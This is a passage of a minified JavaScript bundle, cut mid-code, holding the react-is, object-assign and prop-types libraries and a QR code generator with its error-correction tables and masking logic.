U(X)===d}Ce.AsyncMode=F,Ce.ConcurrentMode=$,Ce.ContextConsumer=te,Ce.ContextProvider=oe,Ce.Element=ae,Ce.ForwardRef=q,Ce.Fragment=me,Ce.Lazy=z,Ce.Memo=S,Ce.Portal=T,Ce.Profiler=W,Ce.StrictMode=j,Ce.Suspense=N,Ce.isAsyncMode=B,Ce.isConcurrentMode=K,Ce.isContextConsumer=L,Ce.isContextProvider=Q,Ce.isElement=Z,Ce.isForwardRef=le,Ce.isFragment=we,Ce.isLazy=Fe,Ce.isMemo=ot,Ce.isPortal=qe,Ce.isProfiler=Ge,Ce.isStrictMode=Tt,Ce.isSuspense=Lt,Ce.isValidElementType=ee,Ce.typeOf=U}()});var xi=Ie((W1,gi)=>{"use strict";p();l();f.env.NODE_ENV==="production"?gi.exports=Wl():gi.exports=Kl()});var jl=Ie(($1,$l)=>{"use strict";p();l();var Xl=Object.getOwnPropertySymbols,dm=Object.prototype.hasOwnProperty,mm=Object.prototype.propertyIsEnumerable;function fm(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function hm(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var t={},o=0;o<10;o++)t["_"+String.fromCharCode(o)]=o;var r=Object.getOwnPropertyNames(t).map(function(a){return t[a]});if(r.join("")!=="0123456789")return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(a){n[a]=a}),Object.keys(Object.assign({},n)).join("")==="abcdefghijklmnopqrst"}catch(a){return!1}}$l.exports=hm()?Object.assign:function(e,t){for(var o,r=fm(e),n,a=1;a<arguments.length;a++){o=Object(arguments[a]);for(var i in o)dm.call(o,i)&&(r[i]=o[i]);if(Xl){n=Xl(o);for(var s=0;s<n.length;s++)mm.call(o,n[s])&&(r[n[s]]=o[n[s]])}}return r}});var vn=Ie((V1,Jl)=>{"use strict";p();l();var _m="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";Jl.exports=_m});var bi=Ie((Z1,Vl)=>{p();l();Vl.exports=Function.call.bind(Object.prototype.hasOwnProperty)});var ec=Ie((tP,Yl)=>{"use strict";p();l();var yi=function(){};f.env.NODE_ENV!=="production"&&(Ql=vn(),Pn={},ql=bi(),yi=function(e){var t="Warning: "+e;typeof console!="undefined"&&console.error(t);try{throw new Error(t)}catch(o){}});var Ql,Pn,ql;function Zl(e,t,o,r,n){if(f.env.NODE_ENV!=="production"){for(var a in e)if(ql(e,a)){var i;try{if(typeof e[a]!="function"){var s=Error((r||"React class")+": "+o+" type `"+a+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+typeof e[a]+"`.This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.");throw s.name="Invariant Violation",s}i=e[a](t,a,r,o,null,Ql)}catch(u){i=u}if(i&&!(i instanceof Error)&&yi((r||"React class")+": type specification of "+o+" `"+a+"` is invalid; the type checker function must return `null` or an `Error` but returned a "+typeof i+". You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument)."),i instanceof Error&&!(i.message in Pn)){Pn[i.message]=!0;var c=n?n():"";yi("Failed "+o+" type: "+i.message+(c!=null?c:""))}}}}Zl.resetWarningCache=function(){f.env.NODE_ENV!=="production"&&(Pn={})};Yl.exports=Zl});var rc=Ie((nP,oc)=>{"use strict";p();l();var gm=xi(),xm=jl(),Xo=vn(),wi=bi(),tc=ec(),$o=function(){};f.env.NODE_ENV!=="production"&&($o=function(e){var t="Warning: "+e;typeof console!="undefined"&&console.error(t);try{throw new Error(t)}catch(o){}});function kn(){return null}oc.exports=function(e,t){var o=typeof Symbol=="function"&&Symbol.iterator,r="@@iterator";function n(S){var T=S&&(o&&S[o]||S[r]);if(typeof T=="function")return T}var a="<<anonymous>>",i={array:m("array"),bigint:m("bigint"),bool:m("boolean"),func:m("function"),number:m("number"),object:m("object"),string:m("string"),symbol:m("symbol"),any:d(),arrayOf:b,element:y(),elementType:I(),instanceOf:A,node:ee(),objectOf:C,oneOf:k,oneOfType:E,shape:F,exact:$};function s(S,T){return S===T?S!==0||1/S===1/T:S!==S&&T!==T}function c(S,T){this.message=S,this.data=T&&typeof T=="object"?T:{},this.stack=""}c.prototype=Error.prototype;function u(S){if(f.env.NODE_ENV!=="production")var T={},W=0;function j(V,B,K,L,Q,Z,le){if(L=L||a,Z=Z||K,le!==Xo){if(t){var we=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");throw we.name="Invariant Violation",we}else if(f.env.NODE_ENV!=="production"&&typeof console!="undefined"){var Fe=L+":"+K;!T[Fe]&&W<3&&($o("You are manually calling a React.PropTypes validation function for the `"+Z+"` prop on `"+L+"`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details."),T[Fe]=!0,W++)}}return B[K]==null?V?B[K]===null?new c("The "+Q+" `"+Z+"` is marked as required "+("in `"+L+"`, but its value is `null`.")):new c("The "+Q+" `"+Z+"` is marked as required in "+("`"+L+"`, but its value is `undefined`.")):null:S(B,K,L,Q,Z)}var N=j.bind(null,!1);return N.isRequired=j.bind(null,!0),N}function m(S){function T(W,j,N,V,B,K){var L=W[j],Q=ae(L);if(Q!==S){var Z=q(L);return new c("Invalid "+V+" `"+B+"` of type "+("`"+Z+"` supplied to `"+N+"`, expected ")+("`"+S+"`."),{expectedType:S})}return null}return u(T)}function d(){return u(kn)}function b(S){function T(W,j,N,V,B){if(typeof S!="function")return new c("Property `"+B+"` of component `"+N+"` has invalid PropType notation inside arrayOf.");var K=W[j];if(!Array.isArray(K)){var L=ae(K);return new c("Invalid "+V+" `"+B+"` of type "+("`"+L+"` supplied to `"+N+"`, expected an array."))}for(var Q=0;Q<K.length;Q++){var Z=S(K,Q,N,V,B+"["+Q+"]",Xo);if(Z instanceof Error)return Z}return null}return u(T)}function y(){function S(T,W,j,N,V){var B=T[W];if(!e(B)){var K=ae(B);return new c("Invalid "+N+" `"+V+"` of type "+("`"+K+"` supplied to `"+j+"`, expected a single ReactElement."))}return null}return u(S)}function I(){function S(T,W,j,N,V){var B=T[W];if(!gm.isValidElementType(B)){var K=ae(B);return new c("Invalid "+N+" `"+V+"` of type "+("`"+K+"` supplied to `"+j+"`, expected a single ReactElement type."))}return null}return u(S)}function A(S){function T(W,j,N,V,B){if(!(W[j]instanceof S)){var K=S.name||a,L=z(W[j]);return new c("Invalid "+V+" `"+B+"` of type "+("`"+L+"` supplied to `"+N+"`, expected ")+("instance of `"+K+"`."))}return null}return u(T)}function k(S){if(!Array.isArray(S))return f.env.NODE_ENV!=="production"&&(arguments.length>1?$o("Invalid arguments supplied to oneOf, expected an array, got "+arguments.length+" arguments. A common mistake is to write oneOf(x, y, z) instead of oneOf([x, y, z])."):$o("Invalid argument supplied to oneOf, expected an array.")),kn;function T(W,j,N,V,B){for(var K=W[j],L=0;L<S.length;L++)if(s(K,S[L]))return null;var Q=JSON.stringify(S,function(le,we){var Fe=q(we);return Fe==="symbol"?String(we):we});return new c("Invalid "+V+" `"+B+"` of value `"+String(K)+"` "+("supplied to `"+N+"`, expected one of "+Q+"."))}return u(T)}function C(S){function T(W,j,N,V,B){if(typeof S!="function")return new c("Property `"+B+"` of component `"+N+"` has invalid PropType notation inside objectOf.");var K=W[j],L=ae(K);if(L!=="object")return new c("Invalid "+V+" `"+B+"` of type "+("`"+L+"` supplied to `"+N+"`, expected an object."));for(var Q in K)if(wi(K,Q)){var Z=S(K,Q,N,V,B+"."+Q,Xo);if(Z instanceof Error)return Z}return null}return u(T)}function E(S){if(!Array.isArray(S))return f.env.NODE_ENV!=="production"&&$o("Invalid argument supplied to oneOfType, expected an instance of array."),kn;for(var T=0;T<S.length;T++){var W=S[T];if(typeof W!="function")return $o("Invalid argument supplied to oneOfType. Expected an array of check functions, but received "+me(W)+" at index "+T+"."),kn}function j(N,V,B,K,L){for(var Q=[],Z=0;Z<S.length;Z++){var le=S[Z],we=le(N,V,B,K,L,Xo);if(we==null)return null;we.data&&wi(we.data,"expectedType")&&Q.push(we.data.expectedType)}var Fe=Q.length>0?", expected one of type ["+Q.join(", ")+"]":"";return new c("Invalid "+K+" `"+L+"` supplied to "+("`"+B+"`"+Fe+"."))}return u(j)}function ee(){function S(T,W,j,N,V){return te(T[W])?null:new c("Invalid "+N+" `"+V+"` supplied to "+("`"+j+"`, expected a ReactNode."))}return u(S)}function U(S,T,W,j,N){return new c((S||"React class")+": "+T+" type `"+W+"."+j+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+N+"`.")}function F(S){function T(W,j,N,V,B){var K=W[j],L=ae(K);if(L!=="object")return new c("Invalid "+V+" `"+B+"` of type `"+L+"` "+("supplied to `"+N+"`, expected `object`."));for(var Q in S){var Z=S[Q];if(typeof Z!="function")return U(N,V,B,Q,q(Z));var le=Z(K,Q,N,V,B+"."+Q,Xo);if(le)return le}return null}return u(T)}function $(S){function T(W,j,N,V,B){var K=W[j],L=ae(K);if(L!=="object")return new c("Invalid "+V+" `"+B+"` of type `"+L+"` "+("supplied to `"+N+"`, expected `object`."));var Q=xm({},W[j],S);for(var Z in Q){var le=S[Z];if(wi(S,Z)&&typeof le!="function")return U(N,V,B,Z,q(le));if(!le)return new c("Invalid "+V+" `"+B+"` key `"+Z+"` supplied to `"+N+"`.\nBad object: "+JSON.stringify(W[j],null,"  ")+`
Valid keys: `+JSON.stringify(Object.keys(S),null,"  "));var we=le(K,Z,N,V,B+"."+Z,Xo);if(we)return we}return null}return u(T)}function te(S){switch(typeof S){case"number":case"string":case"undefined":return!0;case"boolean":return!S;case"object":if(Array.isArray(S))return S.every(te);if(S===null||e(S))return!0;var T=n(S);if(T){var W=T.call(S),j;if(T!==S.entries){for(;!(j=W.next()).done;)if(!te(j.value))return!1}else for(;!(j=W.next()).done;){var N=j.value;if(N&&!te(N[1]))return!1}}else return!1;return!0;default:return!1}}function oe(S,T){return S==="symbol"?!0:T?T["@@toStringTag"]==="Symbol"||typeof Symbol=="function"&&T instanceof Symbol:!1}function ae(S){var T=typeof S;return Array.isArray(S)?"array":S instanceof RegExp?"object":oe(T,S)?"symbol":T}function q(S){if(typeof S=="undefined"||S===null)return""+S;var T=ae(S);if(T==="object"){if(S instanceof Date)return"date";if(S instanceof RegExp)return"regexp"}return T}function me(S){var T=q(S);switch(T){case"array":case"object":return"an "+T;case"boolean":case"date":case"regexp":return"a "+T;default:return T}}function z(S){return!S.constructor||!S.constructor.name?a:S.constructor.name}return i.checkPropTypes=tc,i.resetWarningCache=tc.resetWarningCache,i.PropTypes=i,i}});var sc=Ie((sP,ic)=>{"use strict";p();l();var bm=vn();function nc(){}function ac(){}ac.resetWarningCache=nc;ic.exports=function(){function e(r,n,a,i,s,c){if(c!==bm){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}e.isRequired=e;function t(){return e}var o={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:ac,resetWarningCache:nc};return o.PropTypes=o,o}});var Pi=Ie((cP,vi)=>{p();l();f.env.NODE_ENV!=="production"?(pc=xi(),lc=!0,vi.exports=rc()(pc.isElement,lc)):vi.exports=sc()();var pc,lc});var ki=Ie((mP,cc)=>{p();l();cc.exports={L:1,M:0,Q:3,H:2}});var Si=Ie((_P,uc)=>{p();l();uc.exports={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8}});var fc=Ie((bP,mc)=>{p();l();var ym=Si();function dc(e){this.mode=ym.MODE_8BIT_BYTE,this.data=e}dc.prototype={getLength:function(e){return this.data.length},write:function(e){for(var t=0;t<this.data.length;t++)e.put(this.data.charCodeAt(t),8)}};mc.exports=dc});var _c=Ie((vP,hc)=>{p();l();var Sn=ki();function zt(e,t){this.totalCount=e,this.dataCount=t}zt.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];zt.getRSBlocks=function(e,t){var o=zt.getRsBlockTable(e,t);if(o==null)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+t);for(var r=o.length/3,n=new Array,a=0;a<r;a++)for(var i=o[a*3+0],s=o[a*3+1],c=o[a*3+2],u=0;u<i;u++)n.push(new zt(s,c));return n};zt.getRsBlockTable=function(e,t){switch(t){case Sn.L:return zt.RS_BLOCK_TABLE[(e-1)*4+0];case Sn.M:return zt.RS_BLOCK_TABLE[(e-1)*4+1];case Sn.Q:return zt.RS_BLOCK_TABLE[(e-1)*4+2];case Sn.H:return zt.RS_BLOCK_TABLE[(e-1)*4+3];default:return}};hc.exports=zt});var bc=Ie((SP,xc)=>{p();l();function gc(){this.buffer=new Array,this.length=0}gc.prototype={get:function(e){var t=Math.floor(e/8);return(this.buffer[t]>>>7-e%8&1)==1},put:function(e,t){for(var o=0;o<t;o++)this.putBit((e>>>t-o-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};xc.exports=gc});var Ci=Ie((IP,yc)=>{p();l();var Dt={glog:function(e){if(e<1)throw new Error("glog("+e+")");return Dt.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return Dt.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)};for(We=0;We<8;We++)Dt.EXP_TABLE[We]=1<<We;var We;for(We=8;We<256;We++)Dt.EXP_TABLE[We]=Dt.EXP_TABLE[We-4]^Dt.EXP_TABLE[We-5]^Dt.EXP_TABLE[We-6]^Dt.EXP_TABLE[We-8];var We;for(We=0;We<255;We++)Dt.LOG_TABLE[Dt.EXP_TABLE[We]]=We;var We;yc.exports=Dt});var Ai=Ie((DP,wc)=>{p();l();var Eo=Ci();function Cn(e,t){if(e.length==null)throw new Error(e.length+"/"+t);for(var o=0;o<e.length&&e[o]==0;)o++;this.num=new Array(e.length-o+t);for(var r=0;r<e.length-o;r++)this.num[r]=e[r+o]}Cn.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),o=0;o<this.getLength();o++)for(var r=0;r<e.getLength();r++)t[o+r]^=Eo.gexp(Eo.glog(this.get(o))+Eo.glog(e.get(r)));return new Cn(t,0)},mod:function(e){if(this.getLength()-e.getLength()<0)return this;for(var t=Eo.glog(this.get(0))-Eo.glog(e.get(0)),o=new Array(this.getLength()),r=0;r<this.getLength();r++)o[r]=this.get(r);for(var r=0;r<e.getLength();r++)o[r]^=Eo.gexp(Eo.glog(e.get(r))+t);return new Cn(o,0).mod(e)}};wc.exports=Cn});var kc=Ie((RP,Pc)=>{p();l();var It=Si(),vc=Ai(),wm=Ci(),co={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},Ye={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G15)>=0;)t^=Ye.G15<<Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G15);return(e<<10|t)^Ye.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G18)>=0;)t^=Ye.G18<<Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;e!=0;)t++,e>>>=1;return t},getPatternPosition:function(e){return Ye.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,o){switch(e){case co.PATTERN000:return(t+o)%2==0;case co.PATTERN001:return t%2==0;case co.PATTERN010:return o%3==0;case co.PATTERN011:return(t+o)%3==0;case co.PATTERN100:return(Math.floor(t/2)+Math.floor(o/3))%2==0;case co.PATTERN101:return t*o%2+t*o%3==0;case co.PATTERN110:return(t*o%2+t*o%3)%2==0;case co.PATTERN111:return(t*o%3+(t+o)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new vc([1],0),o=0;o<e;o++)t=t.multiply(new vc([1,wm.gexp(o)],0));return t},getLengthInBits:function(e,t){if(1<=t&&t<10)switch(e){case It.MODE_NUMBER:return 10;case It.MODE_ALPHA_NUM:return 9;case It.MODE_8BIT_BYTE:return 8;case It.MODE_KANJI:return 8;default:throw new Error("mode:"+e)}else if(t<27)switch(e){case It.MODE_NUMBER:return 12;case It.MODE_ALPHA_NUM:return 11;case It.MODE_8BIT_BYTE:return 16;case It.MODE_KANJI:return 10;default:throw new Error("mode:"+e)}else if(t<41)switch(e){case It.MODE_NUMBER:return 14;case It.MODE_ALPHA_NUM:return 13;case It.MODE_8BIT_BYTE:return 16;case It.MODE_KANJI:return 12;default:throw new Error("mode:"+e)}else throw new Error("type:"+t)},getLostPoint:function(e){for(var t=e.getModuleCount(),o=0,r=0;r<t;r++)for(var n=0;n<t;n++){for(var a=0,i=e.isDark(r,n),s=-1;s<=1;s++)if(!(r+s<0||t<=r+s))for(var c=-1;c<=1;c++)n+c<0||t<=n+c||s==0&&c==0||i==e.isDark(r+s,n+c)&&a++;a>5&&(o+=3+a-5)}for(var r=0;r<t-1;r++)for(var n=0;n<t-1;n++){var u=0;e.isDark(r,n)&&u++,e.isDark(r+1,n)&&u++,e.isDark(r,n+1)&&u++,e.isDark(r+1,n+1)&&u++,(u==0||u==4)&&(o+=3)}for(var r=0;r<t;r++)for(var n=0;n<t-6;n++)e.isDark(r,n)&&!e.isDark(r,n+1)&&e.isDark(r,n+2)&&e.isDark(r,n+3)&&e.isDark(r,n+4)&&!e.isDark(r,n+5)&&e.isDark(r,n+6)&&(o+=40);for(var n=0;n<t;n++)for(var r=0;r<t-6;r++)e.isDark(r,n)&&!e.isDark(r+1,n)&&e.isDark(r+2,n)&&e.isDark(r+3,n)&&e.isDark(r+4,n)&&!e.isDark(r+5,n)&&e.isDark(r+6,n)&&(o+=40);for(var m=0,n=0;n<t;n++)for(var r=0;r<t;r++)e.isDark(r,n)&&m++;var d=Math.abs(100*m/t/t-50)/5;return o+=d*10,o}};Pc.exports=Ye});var Ic=Ie((BP,Ac)=>{p();l();var vm=fc(),Sc=_c(),Cc=bc(),uo=kc(),Pm=Ai();function Wt(e,t){this.typeNumber=e,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}var yt=Wt.prototype;yt.addData=function(e){var t=new vm(e);this.dataList.push(t),this.dataCache=null};yt.isDark=function(e,t){if(e<0||this.moduleCount<=e||t<0||this.moduleCount<=t)throw new Error(e+","+t);return this.modules[e][t]};yt.getModuleCount=function(){return this.moduleCount};yt.make=function(){if(this.typeNumber<1){var e=1;for(e=1;e<40;e++){for(var t=Sc.getRSBlocks(e,this.errorCorrectLevel),o=new Cc,r=0,n=0;n<t.length;n++)r+=t[n].dataCount;for(var n=0;n<this.dataList.length;n++){var a=this.dataList[n];o.put(a.mode,4),o.put(a.getLength(),uo.getLengthInBits(a.mode,e)),a.write(o)}if(o.getLengthInBits()<=r*8)break}this.typeNumber=e}this.makeImpl(!1,this.getBestMaskPattern())};yt.makeImpl=function(e,t){this.moduleCount=this.typeNumber*4+17,this.modules=new Array(this.moduleCount);for(var o=0;o<this.moduleCount;o++){this.modules[o]=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++)this.modules[o][r]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,t),this.typeNumber>=7&&this.setupTypeNumber(e),this.dataCache==null&&(this.dataCache=Wt.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,t)};yt.setupPositionProbePattern=function(e,t){for(var o=-1;o<=7;o++)if(!(e+o<=-1||this.moduleCount<=e+o))for(var r=-1;r<=7;r++)t+r<=-1||this.moduleCount<=t+r||(0<=o&&o<=6&&(r==0||r==6)||0<=r&&r<=6&&(o==0||o==6)||2<=o&&o<=4&&2<=r&&r<=4?this.modules[e+o][t+r]=!0:this.modules[e+o][t+r]=!1)};yt.getBestMaskPattern=function(){for(var e=0,t=0,o=0;o<8;o++){this.makeImpl(!0,o);var r=uo.getLostPoint(this);(o==0||e>r)&&(e=r,t=o)}return t};yt.createMovieClip=function(e,t,o){var r=e.createEmptyMovieClip(t,o),n=1;this.make();for(var a=0;a<this.modules.length;a++)for(var i=a*n,s=0;s<this.modules[a].length;s++){var c=s*n,u=this.modules[a][s];u&&(r.beginFill(0,100),r.moveTo(c,i),r.lineTo(c+n,i),r.lineTo(c+n,i+n),r.lineTo(c,i+n),r.endFill())}return r};yt.setupTimingPattern=function(){for(var e=8;e<this.moduleCount-8;e++)this.modules[e][6]==null&&(this.modules[e][6]=e%2==0);for(var t=8;t<this.moduleCount-8;t++)this.modules[6][t]==null&&(this.modules[6][t]=t%2==0)};yt.setupPositionAdjustPattern=function(){for(var e=uo.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var o=0;o<e.length;o++){var r=e[t],n=e[o];if(this.modules[r][n]==null)for(var a=-2;a<=2;a++)for(var i=-2;i<=2;i++)a==-2||a==2||i==-2||i==2||a==0&&i==0?this.modules[r+a][n+i]=!0:this.modules[r+a][n+i]=!1}};yt.setupTypeNumber=function(e){for(var t=uo.getBCHTypeNumber(this.typeNumber),o=0;o<18;o++){var r=!e&&(t>>o&1)==1;this.modules[Math.floor(o/3)][o%3+this.moduleCount-8-3]=r}for(var o=0;o<18;o++){var r=!e&&(t>>o&1)==1;this.modules[o%3+this.moduleCount-8-3][Math.floor(o/3)]=r}};yt.setupTypeInfo=function(e,t){for(var o=this.errorCorrectLevel<<3|t,r=uo.getBCHTypeInfo(o),n=0;n<15;n++){var a=!e&&(r>>n&1)==1;n<6?this.modules[n][8]=a:n<8?this.modules[n+1][8]=a:this.modules[this.moduleCount-15+n][8]=a}for(var n=0;n<15;n++){var a=!e&&(r>>n&1)==1;n<8?this.modules[8][this.moduleCount-n-1]=a:n<9?this.modules[8][15-n-1+1]=a:this.modules[8][15-n-1]=a}this.modules[this.moduleCount-8][8]=!e};yt.mapData=function(e,t){for(var o=-1,r=this.moduleCount-1,n=7,a=0,i=this.moduleCount-1;i>0;i-=2)for(i==6&&i--;;){for(var s=0;s<2;s++)if(this.modules[r][i-s]==null){var c=!1;a<e.length&&(c=(e[a]>>>n&1)==1);var u=uo.getMask(t,r,i-s);u&&(c=!c),this.modules[r][i-s]=c,n--,n==-1&&(a++,n=7)}if(r+=o,r<0||this.moduleCount<=r){r-=o,o=-o;break}}};Wt.PAD0=236;Wt.PAD1=17;Wt.createData=function(e,t,o){for(var r=Sc.getRSBlocks(e,t),n=new Cc,a=0;a<o.length;a++){var i=o[a];n.put(i.mode,4),n.put(i.getLength(),uo.getLengthInBits(i.mode,e)),i.write(n)}for(var s=0,a=0;a<r.length;a++)s+=r[a].dataCount;if(n.getLengthInBits()>s*8)throw new Error("code length overflow. ("+n.getLengthInBits()+">"+s*8+")");for(n.getLengthInBits()+4<=s*8&&n.put(0,4);n.getLengthInBits()%8!=0;)n.putBit(!1);for(;!(n.getLengthInBits()>=s*8||(n.put(Wt.PAD0,8),n.getLengthInBits()>=s*8));)n.put(Wt.PAD1,8);return Wt.createBytes(n,r)};Wt.createBytes=function(e,t){for(var o=0,r=0,n=0,a=new Array(t.length),i=new Array(t.length),s=0;s<t.length;s++){var c=t[s].dataCount,u=t[s].totalCount-c;r=Math.max(r,c),n=Math.max(n,u),a[s]=new Array(c);for(var m=0;m<a[s].length;m++)a[s][m]=255&e.buffer[m+o];o+=c;var d=uo.getErrorCorrectPolynomial(u),b=new Pm(a[s],d.getLength()-1),y=b.mod(d);i[s]=new Array(d.getLength()-1);for(var m=0;m<i[s].length;m++){var I=m+y.getLength()-i[s].length;i[s][m]=I>=0?y.get(I):0}}for(var A=0,m=0;m<t.length;m++)A+=t[m].totalCount;for(var k=new Array(A),C=0,m=0;m<r;m++)for(var s=0;s<t.length;s++)m<a[s].length&&(k[C++]=a[s][m]);for(var m=0;m<n;m++)for(var s=0;s<t.length;s++)m<i[s].length&&(k[C++]=i[s][m]);return k};Ac.exports=Wt});var Dc=Ie(Oi=>{"use strict";p();l();Object.defineProperty(Oi,"__esModule",{value:!0});var km=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(e[r]=o[r])}return e},Sm=Pi(),Ot=Ec(Sm),Oc=(Je(),na(li)),An=Ec(Oc);function Ec(e){return e&&e.__esModule?e:{default:e}}function Cm(e,t){var o={};for(var r in 